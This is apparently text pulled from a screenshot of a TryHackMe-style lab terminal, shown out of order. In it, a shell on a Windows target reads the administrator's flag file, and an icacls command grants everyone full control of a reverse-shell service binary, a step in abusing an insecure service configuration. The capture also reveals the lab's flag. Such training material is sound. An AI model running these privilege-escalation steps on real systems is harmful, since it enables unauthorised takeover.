 Applications Places System Tue 18 Nov, 20:33 AttackBox IP:10.10.232.52
root@ip-10-10-232-52: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-232-52: ~ × root@ip-10-10-232-52: ~ × root@ip-10-10-232-52: ~ ×
C:\Windows\system32>cd c:\Users
cd c:\Users
c:\Users>cd administrator
cd administrator
c:\Users\Administrator>cd Desktop
cd Desktop
RW
c:\Users\Administrator\Desktop>type flag.txt
type flag.txt
[SC]
THM{INSECURE_SVC_CONFIG}
c:\Users\Administrator\Desktop>^C
[SC]
root@ip-10-10-232-52:~#
The service did not respond to the start or control request in a timely fashion.
C:\tools\AccessChk>icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
processed file: C:\Users\thm-unpriv\rev-svc3.exe
Successfully processed 1 files; Failed processing 0 files